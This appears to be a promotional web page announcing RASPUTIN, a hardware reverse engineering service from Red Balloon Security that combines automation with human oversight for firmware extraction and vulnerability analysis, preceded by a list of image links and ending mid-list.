In May 2025, Red Balloon Security released RASPUTIN, our advanced hardware reversing service platform. Combining automated processes with human oversight, RASPUTIN delivers efficient and accurate hardware analysis and firmware extraction.
Simplifying Hardware Reverse Engineering
Traditional hardware reverse engineering is often costly, time-consuming, and requires highly specialized expertise. RASPUTIN simplifies this through a “human-on-the-loop” approach, combining automated technology with expert guidance to streamline and enhance hardware reversing tasks.
How RASPUTIN Works
RASPUTIN leverages robotics, software-defined instrumentation, and analytical software to optimize hardware reversing:
- Detection & Extraction: Quickly identifies and interfaces with embedded chips to automate firmware data extraction.
- Hardware Analysis: Reverse engineering of PCB design, anti-tampering measures, and failure analysis.
- Firmware Analysis: Promptly analyzes extracted firmware to identify vulnerabilities.
- Adaptive Automation: Integrates human oversight to effectively manage unexpected scenarios or specific technical challenges.
How to use RASPUTIN
RASPUTIN addresses diverse hardware security needs, including:
